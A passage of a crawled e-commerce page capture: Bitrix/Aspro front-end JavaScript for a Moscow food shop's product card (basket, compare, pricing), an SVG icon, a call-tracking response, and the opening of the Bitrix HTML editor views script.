		});
		/* init flexslider end */
	}

	/*set compare/wish*/
	window.JCCatalogElement.prototype.setLikeBlock = function (th, className, obj, type) {
		var block = th;
		if (type == "DELAY") {
			if (obj.CAN_BUY) {
				block.find(className).css('display', 'block');
			} else {
				block.find(className).hide();
			}
		}
		block.find(className).attr('data-item', obj.ID);

		if (arBasketAspro[type]) {
			block.find(className).removeClass('added');
			block.find(className).find('.value').css('display', 'block');
			block.find(className).find('.value.added').hide();

			if (arBasketAspro[type][obj.ID] !== undefined) {
				block.find(className).addClass('added');
				block.find(className).find('.value').hide();
				block.find(className).find('.value.added').css('display', 'block');
			}
		}
	}

	/*set buy*/
	window.JCCatalogElement.prototype.setBuyBlock = function (th, obj) {
		var buyBlock = th.find('.offer_buy_block'),
			input_value = obj.CONFIG.MIN_QUANTITY_BUY;

		if (buyBlock.find('.counter_wrapp .counter_block').length) {
			buyBlock.find('.counter_wrapp .counter_block').attr('data-item', obj.ID);
		}

		if (this.offers[this.offerNum].offer_set_quantity)
			input_value = this.offers[this.offerNum].offer_set_quantity;

		if (th.find('.cheaper_form').length) {
			var cheaper_form = th.find('.cheaper_form span');
			cheaper_form.data('autoload-product_name', obj.NAME);
			cheaper_form.data('autoload-product_id', obj.ID);
		}

		if ((obj.CONFIG.OPTIONS.USE_PRODUCT_QUANTITY_DETAIL && obj.CONFIG.ACTION == "ADD") && obj.CAN_BUY) {
			var max = (obj.CONFIG.MAX_QUANTITY_BUY > 0 ? "data-max='" + obj.CONFIG.MAX_QUANTITY_BUY + "'" : ""),
				counterHtml = '<span class="minus">-</span>' +
					'<input type="text" class="text" name="' + obj.PRODUCT_QUANTITY_VARIABLE + '" value="' + input_value + '" />' +
					'<span class="plus" ' + max + '>+</span>';
			if (arBasketAspro["BASKET"] && arBasketAspro["BASKET"][obj.ID] !== undefined) {
				if (buyBlock.find('.counter_wrapp .counter_block').length) {
					buyBlock.find('.counter_wrapp .counter_block').hide();
				} else {
					buyBlock.find('.counter_wrapp').prepend('<div class="counter_block big_basket" data-item="' + obj.ID + '"></div>');
					buyBlock.find('.counter_wrapp .counter_block').html(counterHtml).hide();
				}
			} else {
				if (buyBlock.find('.counter_wrapp .counter_block').length) {
					buyBlock.find('.counter_wrapp .counter_block').html(counterHtml).show();
				} else {
					buyBlock.find('.counter_wrapp').prepend('<div class="counter_block big_basket" data-item="' + obj.ID + '"></div>');
					buyBlock.find('.counter_wrapp .counter_block').html(counterHtml);
				}
			}
		} else {
			if (buyBlock.find('.counter_wrapp .counter_block').length) {
				buyBlock.find('.counter_wrapp .counter_block').hide();
			}
		}

		var className = ((obj.CONFIG.ACTION == "ORDER") || !obj.CAN_BUY || !obj.CONFIG.OPTIONS.USE_PRODUCT_QUANTITY_DETAIL || (obj.CONFIG.ACTION == "SUBSCRIBE" && obj.CATALOG_SUBSCRIBE == "Y") ? "wide" : ""),
			buyBlockBtn = $('<div class="button_block"></div>');

		if (buyBlock.find('.counter_wrapp').find('.button_block').length) {
			if (arBasketAspro["BASKET"] && arBasketAspro["BASKET"][obj.ID] !== undefined) {
				buyBlock.find('.counter_wrapp').find('.button_block').addClass('wide').html(obj.HTML);
				markProductAddBasket(obj.ID);
			} else {
				if (className) {
					buyBlock.find('.counter_wrapp').find('.button_block').addClass('wide').html(obj.HTML);
					if (typeof arBasketAspro !== "undefined") {
						if (arBasketAspro["SUBSCRIBE"] && arBasketAspro["SUBSCRIBE"][obj.ID] !== undefined) {
							markProductSubscribe(obj.ID);
						}
					}
				} else {
					buyBlock.find('.counter_wrapp').find('.button_block').removeClass('wide').html(obj.HTML);
				}
			}
		} else {
			buyBlock.find('.counter_wrapp').append('<div class="button_block ' + className + '">' + obj.HTML + '</div>');
			if (arBasketAspro["BASKET"] && arBasketAspro["BASKET"][obj.ID] !== undefined)
				markProductAddBasket(obj.ID);
			if (arBasketAspro["SUBSCRIBE"] && arBasketAspro["SUBSCRIBE"][obj.ID] !== undefined)
				markProductSubscribe(obj.ID);
		}

		if (obj.CONFIG.ACTION !== "NOTHING") {
			if (obj.CONFIG.ACTION == "ADD" && obj.CAN_BUY && obj.SHOW_ONE_CLICK_BUY != "N") {
				var ocb = '<span class="transparent btn-lg type_block btn btn-default white one_click transition_bg" data-offers="Y" data-item="' + obj.ID + '" data-iblockID="' + obj.IBLOCK_ID + '" data-quantity="' + obj.CONFIG.MIN_QUANTITY_BUY + '" data-props="' + obj.OFFER_PROPS + '" onclick="oneClickBuy(' + obj.ID + ', ' + obj.IBLOCK_ID + ', this)">' +
					'<span>' + obj.ONE_CLICK_BUY + '</span>' +
					'</span>';
				if (buyBlock.find('.wrapp_one_click').length) {
					buyBlock.find('.wrapp_one_click').html(ocb);
				} else {
					buyBlock.append('<div class="wrapp_one_click">' + ocb + '</div>');
				}
			} else {
				if (buyBlock.find('.wrapp_one_click').length) {
					buyBlock.find('.wrapp_one_click').remove();
				}
			}
		} else {
			if (buyBlock.find('.wrapp_one_click').length) {
				buyBlock.find('.wrapp_one_click').remove();
			}
		}

		buyBlock.fadeIn();

		buyBlock.find('.counter_wrapp .counter_block input').data('product', 'ob' + this.obProduct.id);
		this.setPriceAction('', 'Y');
	}

	/*set store block*/
	window.JCCatalogElement.prototype.setStoreBlock = function (id) {
		$('.stores_tab .stores_wrapp > div').hide();
		$('.stores_tab .sku_stores_' + id).show();
	}

	/*set store quantity*/
	window.JCCatalogElement.prototype.setQuantityStore = function (quantity, text) {
		if (parseFloat(quantity) > 0) {
			$(this.storeQuanity).find('.icon').removeClass('order').addClass('stock');
		} else {
			$(this.storeQuanity).find('.icon').removeClass('stock').addClass('order');
		}
		$(this.storeQuanity).find('.icon + span').html(text);
		if (!$(".stores_tab").length) {
			$('.item-stock .store_view').removeClass('store_view');
		}
	}

	/*get compare sku*/
	window.JCCatalogElement.prototype.CompareCountResult = function (result) {
		if (result.COMPARE_COUNT) {
			for (var i in result.ITEMS) {
				if (result.ITEMS[i] == this.offers[this.offerNum].ID) {
					this.offers[this.offerNum].COMPARE_ACTIVE = true;
					break;
				} else {
					this.offers[this.offerNum].COMPARE_ACTIVE = false;
				}
			}
			if (this.offers[this.offerNum].COMPARE_ACTIVE) {
				$(this.obCompare).addClass('added');
				$(this.obCompare).find('.value:not(.added)').hide();
				$(this.obCompare).find('.value.added').css('display', 'block');
			} else {
				$(this.obCompare).removeClass('added');
				$(this.obCompare).find('.value.added').hide();
				$(this.obCompare).find('.value:not(.added)').css('display', 'block');
			}
		}
	}

	/*get item info*/
	window.JCCatalogElement.prototype.ItemInfoResult = function (result) {
		if (result.HTML) {
			$(this.obBasketActions).html(result.HTML);
			$(this.obBasketActions).show();
			this.obAddToBasketBtn = BX(this.visual.BUY_ID);
			this.obBasketBtn = BX(this.visual.BASKET_LINK);
			this.obSubscribeBtn = BX(this.visual.SUBSCRIBE_ID);
			this.obSubscribedBtn = BX(this.visual.SUBSCRIBED_ID);
			BX.bind(this.obAddToBasketBtn, 'click', BX.delegate(this.Add2Basket, this));
			$(this.obBasketActions).removeClass('wide');
			this.ajax_type_item = result.BUYMISSINGGOODS;
			if (result.BUYMISSINGGOODS != "ADD" && !this.canBuy) {
				$(this.obBasketActions).addClass('wide');
			} else {
				$(this.obQuantity).css('display', '');
			}
			if (result.ONE_CLICK_HTML) {
				$('.wrapp_one_click').html(result.ONE_CLICK_HTML);
			}

		}
		//if(this.canBuy){
		basketParams = {
			ajax_action: 'Y'
		};
		BX.ajax.loadJSON(
			arNextOptions['SITE_DIR'] + 'ajax/get_basket_count.php',
			basketParams,
			BX.delegate(this.BasketCountResult, this)
		);
		//}
	}

	/*get basket items*/
	window.JCCatalogElement.prototype.BasketCountResult = function (result) {
		//if(result.TOTAL_COUNT){
		for (var i in result.ITEMS) {
			if (result.ITEMS[i].PRODUCT_ID == this.offers[this.offerNum].ID) {
				this.offers[this.offerNum].BASKET_ACTIVE = true;
				break;
			} else {
				this.offers[this.offerNum].BASKET_ACTIVE = false;
			}
		}
		for (var i in result.SUBSCRIBE_ITEMS) {
			if (result.SUBSCRIBE_ITEMS[i].PRODUCT_ID == this.offers[this.offerNum].ID) {
				this.offers[this.offerNum].SUBSCRIBE_ACTIVE = true;
				break;
			} else {
				this.offers[this.offerNum].SUBSCRIBE_ACTIVE = false;
			}
		}

		this.BasketStateRefresh();
		//}
	}

	window.JCCatalogElement.prototype.BasketStateRefresh = function (buy_basket) {
		if (this.offers[this.offerNum].SUBSCRIBE_ACTIVE) {
			$(this.obBasketActions).addClass('wide');
			$(this.obSubscribeBtn).hide();
			$(this.obSubscribedBtn).show();
		} else {
			$(this.obBasketActions).addClass('wide');
			$(this.obSubscribedBtn).hide();
			$(this.obSubscribeBtn).show();
		}

		if (this.offers[this.offerNum].BASKET_ACTIVE) {
			$(this.obAddToBasketBtn).hide();
			$(this.obQuantity).closest('.counter_wrapp').find('.counter_block').hide();
			$(this.obBasketBtn).show();
			$(this.obBasketActions).addClass('wide');
		} else {
			$(this.obBasketActions).removeClass('wide');
			$(this.obBasketBtn).hide();
			if (this.ajax_type_item == "ADD" || this.canBuy)
				$(this.obQuantity).closest('.counter_wrapp').find('.counter_block').show();
			$(this.obAddToBasketBtn).show();
		}
		if (!this.canBuy) {
			$(this.obBasketActions).addClass('wide');
		}
		if (this.canBuy) {
			$('.one_click').removeClass('hidden_block').css('opacity', 1);
		}
		BX.style(this.obBasketActions, 'opacity', '1');
		$(this.obBasketActions).closest('.counter_wrapp').removeClass('hidden_block').css('opacity', 1);

		if (buy_basket !== 'undefined' && buy_basket == "Y") {
			if ($("#basket_line .basket_fly").length && $(window).outerWidth() > 768) {
				// preAnimateBasketFly($("#basket_line .basket_fly"), 200, 333);
				basketFly('open');
			}
			else if ($("#basket_line .cart").length) {
				if ($("#basket_line .cart").is(".empty_cart")) {
					$("#basket_line .cart").removeClass("empty_cart").find(".cart_wrapp a.basket_link").removeAttr("href").addClass("cart-call");
					touchBasket('.cart:not(.empty_cart) .basket_block .link');
				}
				reloadTopBasket('add', $('#basket_line'), 200, 2000, 'Y');
				/*if($(window).outerWidth() > 520){
					//if(arNextOptions['THEME']['SHOW_BASKET_ONADDTOCART'] !== 'N'){
						preAnimateBasketPopup('', $('.card_popup_frame'), 0, 200);
					//}
				};*/
			}
			animateBasketLine(200);
		}
	}

	window.JCCatalogElement.prototype.setPriceAction = function (change, sku) {
		var measure = this.offers[this.offerNum].MEASURE && this.offers[this.offerNum].SHOW_MEASURE == "Y" ? this.offers[this.offerNum].MEASURE : '';
		var product = $(this.obProduct),
			check_quantity = '',
			is_sku = (typeof sku !== 'undefined' && sku == 'Y');

		this.offers[this.offerNum].offer_set_quantity = this.offers[this.offerNum].CONFIG.MIN_QUANTITY_BUY;
		if ($(product).find('input[name=quantity]').length)
			this.offers[this.offerNum].offer_set_quantity = $(product).find('input[name=quantity]').val();

		if ($(product).find('.price.discount').length)
			$(product).find('.price.discount').html('');
		if ($(product).find('.sale_block:not(.matrix)').length)
			$(product).find('.sale_block:not(.matrix)').html('');

		if (this.offers[this.offerNum].USE_PRICE_COUNT && this.offers[this.offerNum].PRICE_MATRIX) {
			this.checkPriceRange(this.offers[this.offerNum].offer_set_quantity);
			this.setPriceMatrix(this.offers[this.offerNum].PRICE_MATRIX);
		}
		else {
			if ('PRICES' in this.offers[this.offerNum])
				this.setPrice(this.offers[this.offerNum].PRICES, measure);
		}
		if (arNextOptions['THEME']['SHOW_TOTAL_SUMM'] == 'Y') {
			if (this.offers[this.offerNum].check_quantity)
				check_quantity = 'Y';
			else {
				var check_quantity = ((typeof change !== 'undefined' && change == 'Y') ? change : '');
				if (check_quantity)
					this.offers[this.offerNum].check_quantity = true;
			}
			if (typeof this.currentPrices[this.currentPriceSelected] !== 'undefined')
				setPriceItem(product, this.offers[this.offerNum].offer_set_quantity, this.currentPrices[this.currentPriceSelected].PRICE, check_quantity, is_sku);
		}
	}

	window.JCCatalogElement.prototype.setPriceMatrix = function (sPriceMatrix) {
		var prices = '';
		if (!!this.obPrice.price) {
			var measure = this.offers[this.offerNum].MEASURE && this.offers[this.offerNum].SHOW_MEASURE == "Y" ? this.offers[this.offerNum].MEASURE : '',
				strPrice = '';
			strPrice = getCurrentPrice(this.currentPrices[this.currentPriceSelected].PRICE, this.currentPrices[this.currentPriceSelected].CURRENCY, this.currentPrices[this.currentPriceSelected].PRINT_PRICE);
			if (measure)
				strPrice += '<span class="price_measure">/' + measure + '</span>';
			$(this.obProduct).find('.not_matrix').hide();
			$(this.obProduct).find('.with_matrix .price_value_block').html(strPrice);

			if (this.config.showOldPrice) {
				if (parseFloat(this.currentPrices[this.currentPriceSelected].BASE_PRICE) > parseFloat(this.currentPrices[this.currentPriceSelected].PRICE)) {
					$(this.obProduct).find('.with_matrix .discount').html(getCurrentPrice(this.currentPrices[this.currentPriceSelected].BASE_PRICE, this.currentPrices[this.currentPriceSelected].CURRENCY, this.currentPrices[this.currentPriceSelected].PRINT_BASE_PRICE));
					$(this.obProduct).find('.with_matrix .discount').css('display', 'inline-block');
				}
				else {
					$(this.obProduct).find('.with_matrix .discount').html('');
					$(this.obProduct).find('.with_matrix .discount').css('display', 'none');
				}
			}
			else {
				$(this.obProduct).find('.with_matrix .discount').html('');
				$(this.obProduct).find('.with_matrix .discount').css('display', 'none');
			}

			$(this.obProduct).find('.with_matrix .sale_block .text .values_wrapper').html(getCurrentPrice(this.currentPrices[this.currentPriceSelected].DISCOUNT, this.currentPrices[this.currentPriceSelected].CURRENCY, this.currentPrices[this.currentPriceSelected].PRINT_DISCOUNT));
			if (this.config.showPercent && parseFloat(this.currentPrices[this.currentPriceSelected].DISCOUNT) > 0)
				$(this.obProduct).find('.with_matrix .sale_block').show();
			else
				$(this.obProduct).find('.with_matrix .sale_block').hide();
			$(this.obProduct).find('.with_matrix').show();
			BX.adjust(this.obPrice.price, { html: sPriceMatrix });

			var eventdata = { product: $(this.obProduct), measure: measure, config: this.config, offer: this.offers[this.offerNum], obPrice: this.currentPrices[this.currentPriceSelected] };
			BX.onCustomEvent('onAsproSkuSetPriceMatrix', [eventdata])
		}
	}

	window.JCCatalogElement.prototype.setPrice = function (obPrices, measure) {
		var prices = '';
		if (!!this.obPrice.price) {
			var measure = this.offers[this.offerNum].MEASURE && this.offers[this.offerNum].SHOW_MEASURE == "Y" ? this.offers[this.offerNum].MEASURE : '',
				product = $(this.obProduct),
				obPrices = this.offers[this.offerNum].PRICES;
			if (typeof (obPrices) == 'object') {
				var strPrice = '',
					count = Object.keys(obPrices).length,
					arStikePrices = [];

				if (arNextOptions['THEME']['DISCOUNT_PRICE']) {
					arStikePrices = arNextOptions['THEME']['DISCOUNT_PRICE'].split(',');
				}

				strPrice = '<div class="offers_price_wrapper">';
				$(this.obProduct).find('.with_matrix').hide();
				$(this.obProduct).find('.not_matrix').show();
				for (var j in obPrices) {
					if (obPrices[j]) {
						if ('GROUP_NAME' in obPrices[j]) {
							if (count > 1) {
								strPrice += '<div class="offers_price_title">';
								strPrice += obPrices[j].GROUP_NAME;
								strPrice += '</div>';
							}
						}
						strPrice += '<div class="offers_price' + (arStikePrices ? (BX.util.in_array(obPrices[j].PRICE_ID, arStikePrices) ? ' strike_block' : '') : '') + '">';
						strPrice += '<span class="values_wrapper">' + getCurrentPrice(obPrices[j].DISCOUNT_VALUE, obPrices[j].CURRENCY, obPrices[j].PRINT_DISCOUNT_VALUE) + '</span>';
						if (measure)
							strPrice += '<span class="price_measure">/' + measure + '</span>';

						strPrice += '</div>';
						if (obPrices[j].DISCOUNT_VALUE !== obPrices[j].VALUE) {
							if (this.config.showOldPrice) {
								strPrice += '<div class="offers_price_old">';
								strPrice += '<span class="values_wrapper">' + getCurrentPrice(obPrices[j].VALUE, obPrices[j].CURRENCY, obPrices[j].PRINT_VALUE) + '</span>';
								strPrice += '</div>';
							}
							if (this.config.showPercent) {
								strPrice += '<div class="sale_block">';
								strPrice += '<span class="title">' + BX.message('ITEM_ECONOMY') + '</span>';
								strPrice += '<div class="text">';
								strPrice += '<span class="values_wrapper">' + getCurrentPrice(obPrices[j].DISCOUNT_DIFF, obPrices[j].CURRENCY, obPrices[j].PRINT_DISCOUNT_DIFF) + '</span>';
								strPrice += '</div>';
								strPrice += '<div class="clearfix"></div></div>';
							}
						}
						else {
							if (this.config.showOldPrice) {
								if (!!this.obPrice.full) {
									BX.adjust(this.obPrice.full, { style: { display: 'none' }, html: '' });
								}
								if (!!this.obPrice.discount) {
									BX.adjust(this.obPrice.discount, { style: { display: 'none' }, html: '' });
								}
							}
						}
					}
				}
				if (this.config.showPercent) {
					if (!!this.obPrice.percent) {
						BX.adjust(this.obPrice.percent, { style: { display: 'none' }, html: '' });
					}
					$(this.obPrice.full).closest('.cost').find('.sale_block:not(.matrix)').hide();
					$(this.obPrice.full).closest('.cost').find('.sale_block:not(.matrix) .value').html('');
					$(this.obPrice.full).closest('.cost').find('.sale_block:not(.matrix) .text span').html('');
				}
				strPrice += '</div>';
				BX.adjust(this.obPrice.price, { html: strPrice });

				$(this.obPrice.full).hide().html('');
				if (this.showPercent)
					$(this.obPrice.full).closest('.cost').find('.sale_block').hide();

				var eventdata = { product: product, measure: measure, config: this.config, offer: this.offers[this.offerNum], obPrices: obPrices };
				BX.onCustomEvent('onAsproSkuSetPrice', [eventdata])
			}
		}
	};

	window.JCCatalogElement.prototype.Compare = function () {
		var compareParams, compareLink;
		if ($(this.obCompare).find('.added').is(':visible')) {
			compareLink = this.compareData.compareUrlDel;
			this.compareData.Added = false;
		} else {
			compareLink = this.compareData.compareUrl;
			this.compareData.Added = true;
		}
		if (!!compareLink) {
			switch (this.productType) {
				case 1://product
				case 2://set
					compareLink = compareLink.replace('#ID#', this.product.id.toString());
					break;
				case 3://sku
					compareLink = compareLink.replace('#ID#', this.offers[this.offerNum].ID);
					break;
			}
			compareParams = {
				ajax_action: 'Y'
			};
			BX.ajax.loadJSON(
				compareLink,
				compareParams,
				BX.proxy(this.CompareResult, this)
			);
		}
	};

	window.JCCatalogElement.prototype.CompareResult = function (result) {
		var popupContent, popupButtons, popupTitle;

		if (typeof result !== 'object') {
			return false;
		}
		if (result.STATUS === 'OK') {
			BX.onCustomEvent('OnCompareChange');
			if (!this.compareData.Added) {
				$(this.obCompare).removeClass('added');
				$(this.obCompare).find('.added').hide();
				$(this.obCompare).find('.value:not(.added)').css('display', 'block');
			}
			else {
				$(this.obCompare).addClass('added');
				$(this.obCompare).find('.value:not(.added)').hide();
				$(this.obCompare).find('.added').css('display', 'block');
			}
			jsAjaxUtil.InsertDataToNode(arNextOptions['SITE_DIR'] + 'ajax/show_compare_preview_top.php', 'compare_line', false);
		}
		else {
			console.log(BX.message('ADD_ERROR_COMPARE'));
		}
		return false;
	};

	window.JCCatalogElement.prototype.CompareRedirect = function () {
		if (!!this.compareData.comparePath) {
			location.href = this.compareData.comparePath;
		}
		else {
			this.obPopupWin.close();
		}
	};

	window.JCCatalogElement.prototype.InitBasketUrl = function () {
		var product_url = '';
		this.basketUrl = (this.basketMode === 'ADD' ? this.basketData.add_url : this.basketData.buy_url);
		switch (this.productType) {
			case 1://product
			case 2://set
				this.basketUrl = this.basketUrl.replace('#ID#', this.product.id.toString());
				product_url = this.product.id.toString();
				break;
			case 3://sku
				this.basketUrl = this.basketUrl.replace('#ID#', this.offers[this.offerNum].ID);
				product_url = this.offers[this.offerNum].URL;
				break;
		}
		this.basketParams = {
			'ajax_basket': 'Y'
		};
		if (this.config.showQuantity) {
			this.basketParams[this.basketData.quantity] = this.obQuantity.value;
		}
		if (!!this.basketData.sku_props) {
			this.basketParams[this.basketData.sku_props_var] = this.basketData.sku_props;
		}
		if (!!product_url) {
			this.basketParams["REQUEST_URI"] = product_url;
		}
	};

	window.JCCatalogElement.prototype.FillBasketProps = function () {
		if (!this.visual.BASKET_PROP_DIV) {
			return;
		}
		var
			i = 0,
			propCollection = null,
			foundValues = false,
			obBasketProps = null;
		if (this.basketData.useProps && !this.basketData.emptyProps) {
			if (!!this.obPopupWin && !!this.obPopupWin.contentContainer) {
				obBasketProps = this.obPopupWin.contentContainer;
			}
		}
		else {
			obBasketProps = BX(this.visual.BASKET_PROP_DIV);
		}
		if (!!obBasketProps) {
			propCollection = obBasketProps.getElementsByTagName('select');
			if (!!propCollection && !!propCollection.length) {
				for (i = 0; i < propCollection.length; i++) {
					if (!propCollection[i].disabled) {
						switch (propCollection[i].type.toLowerCase()) {
							case 'select-one':
								this.basketParams[propCollection[i].name] = propCollection[i].value;
								foundValues = true;
								break;
							default:
								break;
						}
					}
				}
			}
			propCollection = obBasketProps.getElementsByTagName('input');
			if (!!propCollection && !!propCollection.length) {
				for (i = 0; i < propCollection.length; i++) {
					if (!propCollection[i].disabled) {
						switch (propCollection[i].type.toLowerCase()) {
							case 'hidden':
								this.basketParams[propCollection[i].name] = propCollection[i].value;
								foundValues = true;
								break;
							case 'radio':
								if (propCollection[i].checked) {
									this.basketParams[propCollection[i].name] = propCollection[i].value;
									foundValues = true;
								}
								break;
							default:
								break;
						}
					}
				}
			}
		}
		if (!foundValues) {
			this.basketParams[this.basketData.props] = [];
			this.basketParams[this.basketData.props][0] = 0;
		}
	};

	window.JCCatalogElement.prototype.SendToBasket = function () {
		if (!this.canBuy) {
			return;
		}
		this.InitBasketUrl();
		this.FillBasketProps();
		BX.ajax.loadJSON(
			this.basketUrl,
			this.basketParams,
			BX.proxy(this.BasketResult, this)
		);
	};

	window.JCCatalogElement.prototype.Add2Basket = function () {
		this.basketMode = 'ADD';
		this.Basket();
	};

	window.JCCatalogElement.prototype.BuyBasket = function () {
		this.basketMode = 'BUY';
		this.Basket();
	};

	window.JCCatalogElement.prototype.Basket = function () {
		var contentBasketProps = '';
		if (!this.canBuy) {
			return;
		}
		this.SendToBasket();
	};

	window.JCCatalogElement.prototype.BasketResult = function (arResult) {
		var popupContent, popupButtons, popupTitle, productPict;
		if (!!this.obPopupWin) {
			this.obPopupWin.close();
		}
		if (typeof arResult !== 'object') {
			return false;
		}
		if (arResult.STATUS === 'OK' && this.basketMode === 'BUY') {
			this.BasketRedirect();
		}
		else {
			// this.InitPopupWindow();
			popupTitle = {
				content: BX.create('div', {
					style: { marginRight: '30px', whiteSpace: 'nowrap' },
					text: (arResult.STATUS === 'OK' ? BX.message('TITLE_SUCCESSFUL') : BX.message('TITLE_ERROR'))
				})
			};
			if (arResult.STATUS === 'OK') {
				BX.onCustomEvent('OnBasketChange');
				this.offers[this.offerNum].BASKET_ACTIVE = true;
				this.BasketStateRefresh("Y");
			}
			else {
				console.log(BX.message('ADD_ERROR_BASKET'));
			}
		}
		return false;
	};

	window.JCCatalogElement.prototype.BasketRedirect = function () {
		location.href = (!!this.basketData.basketUrl ? this.basketData.basketUrl : BX.message('BASKET_URL'));
	};

	window.JCCatalogElement.prototype.InitPopupWindow = function () {
		if (!!this.obPopupWin) {
			return;
		}
		this.obPopupWin = BX.PopupWindowManager.create('CatalogElementBasket_' + this.visual.ID, null, {
			autoHide: false,
			offsetLeft: 0,
			offsetTop: 0,
			overlay: true,
			closeByEsc: true,
			titleBar: true,
			closeIcon: { top: '10px', right: '10px' }
		});
	};

	window.JCCatalogElement.prototype.onPopupWindowShow = function (popup) {
		BX.bind(document, 'click', BX.proxy(this.popupWindowClick, this));
	};

	window.JCCatalogElement.prototype.onPopupWindowClose = function (popup, event) {
		BX.unbind(document, 'click', BX.proxy(this.popupWindowClick, this));
	};

	window.JCCatalogElement.prototype.popupWindowClick = function () {
		if (!!this.obPopupPict && typeof (this.obPopupPict) === 'object') {
			if (this.obPopupPict.isShown()) {
				this.obPopupPict.close();
			}
		}
	};

	window.JCCatalogElement.prototype.incViewedCounter = function () {
		if (this.currentIsSet && !this.updateViewedCount) {

			switch (this.productType) {
				case 1:
				case 2:
					this.viewedCounter.params.PRODUCT_ID = this.product.id;
					this.viewedCounter.params.PARENT_ID = this.product.id;
					break;
				case 3:
					this.viewedCounter.params.PARENT_ID = this.product.id;
					this.viewedCounter.params.PRODUCT_ID = this.offers[this.offerNum].ID;
					break;
				default:
					return;
			}
			this.viewedCounter.params.SITE_ID = BX.message('SITE_ID');
			this.updateViewedCount = true;
			BX.ajax.post(
				this.viewedCounter.path,
				this.viewedCounter.params,
				BX.delegate(function () { this.updateViewedCount = false; }, this)
			);
		}
	};

	window.JCCatalogElement.prototype.allowViewedCount = function (update) {
		update = !!update;
		this.currentIsSet = true;
		if (update) {
			this.incViewedCounter();
		}
	};
})(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/svg/fastfood.svg
body_size: 632
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.00029 14.0062C3.61079 13.6115 4.27277 13.2271 5.21808 13.238C6.16309 13.2486 7.32436 14.1054 8.48591 14.1597C9.66836 14.2149 10.5557 13.2498 11.8903 13.2746M20.7802 14.0065C20.1697 13.6118 19.5078 13.2274 18.5624 13.2383C17.6174 13.2489 16.4562 14.1057 15.2946 14.16C14.1122 14.2152 13.2248 13.2501 11.8903 13.2749M10.062 3H13.7185C17.5718 3 20.7293 6.13792 20.7802 9.99294H3.00059C3.05119 6.13792 6.20899 3 10.0623 3H10.062ZM21 17.3936V17.6445C21 19.4899 19.4954 21 17.656 21H6.34404C4.5049 21 3 19.4902 3 17.6445V17.3936H20.9997H21Z" stroke="#5B9100" stroke-width="1.5" stroke-miterlimit="22.9256" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/calltracking/20127?uid=wJ6rEbsq0mMT4isHetBk&sid=lz72t9pz9q11001mb4i4&url=https%3A%2F%2Fwww.abri-kos.ru%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2Friba-svezhemorozhenaya%2F770%2F&title=%D0%A2%D1%80%D0%B5%D1%81%D0%BA%D0%B0%20%D1%84%D0%B8%D0%BB%D0%B5%20%D0%B1%D0%B5%D0%B7%20%D0%BA%D0%BE%D0%B6%D0%B8%20%D1%81%2F%D0%BC%20%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD%20-%20%D0%BF%D0%BE%20%D1%86%D0%B5%D0%BD%D0%B5%20%D0%BE%D1%82%200.00%20%D1%80%D1%83%D0%B1%20%D1%81%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%7C%20%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%20%C2%AB%D0%90%D0%B1%D1%80%D0%B8%D0%BA%D0%BE%D1%81%C2%BB&is_cookies=true&nu=1&src=(direct)&mdm=(none)&cmp=(none)&cnt=(none)&trm=(none)&mango=(none)&callback=mgo1328058379327
body_size: 385
content:
mgo1328058379327({"number":"74996535454","formattedNumber":"+7 (499) 653-54-54","type":2,"widget":{"widget_id":20127,"product_id":400062995,"ct_product_id":400196820,"name":"https:\/\/www.abri-kos.ru\/","expire":5,"number_template":"+7 (xxx) xxx-xx-xx","callbacks":[],"allow_channel_pool":false,"allow_dyn_chan":true,"allow_uma":false,"allow_smart_routing":false,"allow_emt":false,"fiaccount_id":400041101,"channel_id":16144,"a_flags":0},"service":[],"session":{"location":{"city":"","country_code":"US","country":"США","region_code":"","region":"","region_id":null}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/bitrix/js/fileman/html_editor/html-views.js?176312176585223
body_size: 24487
content:
/**
 * Bitrix HTML Editor 3.0
 * Date: 24.04.13
 * Time: 4:23
 *
 * Views class
 */
(function()
{

function BXEditorView(editor, element, container)
{
	this.editor = editor;
	this.element = element;
	this.container = container;
	this.config = editor.config || {};
	this.isShown = null;
	this.bbCode = editor.bbCode;
	BX.addCustomEvent(this.editor, "OnClickBefore", BX.proxy(this.OnClick, this));
}

BXEditorView.prototype = {
	Focus: function()
	{
		if (!document.querySelector || this.element.ownerDocument.querySelector(":focus") === this.element)
			return;

		try{this.element.focus();}catch(e){}
	},

	Hide: function()
	{
		this.isShown = false;
		this.container.style.display = "none";
	},

	Show: function()
	{
		this.isShown = true;
		this.container.style.display = "";
	},

	Disable: function()
	{
		this.element.setAttribute("disabled", "disabled");
	},

	Enable: function()
	{
		this.element.removeAttribute("disabled");
	},

	OnClick: function(params)
	{

	},

	IsShown: function()
	{
		return !!this.isShown;
	}
};

function BXEditorTextareaView(parent, textareaElement, container)
{
	// Call parrent constructor
	BXEditorIframeView.superclass.constructor.apply(this, arguments);
	this.name = "textarea";
	this.InitEventHandlers();

	if (!this.element.value && this.editor.config.content)
		this.SetValue(this.editor.config.content, false);
}

BX.extend(BXEditorTextareaView, BXEditorView);

BXEditorTextareaView.prototype.Clear = function()
{
	this.element.value = "";
};

BXEditorTextareaView.prototype.GetValue = function(bParse)
{
	var value = this.IsEmpty() ? "" : this.element.value;

	if (bParse)
	{
		value = this.parent.parse(value);
	}

	return value;
};

BXEditorTextareaView.prototype.SetValue = function(html, bParse, bFormat)
{
	if (bParse)
	{
		html = this.editor.Parse(html, true, bFormat);
	}
	this.editor.dom.pValueInput.value = this.element.value = html;
};


BXEditorTextareaView.prototype.SaveValue = function()
{
	if (this.editor.inited)
	{
		this.editor.dom.pValueInput.value = this.element.value;
	}
};

BXEditorTextareaView.prototype.HasPlaceholderSet = function()
{
	var
		placeholderText = this.element.getAttribute("placeholder") || null,
		value = this.element.value;
	return !value || (value === placeholderText);
};

BXEditorTextareaView.prototype.IsEmpty = function()
{
	var value = BX.util.trim(this.element.value);
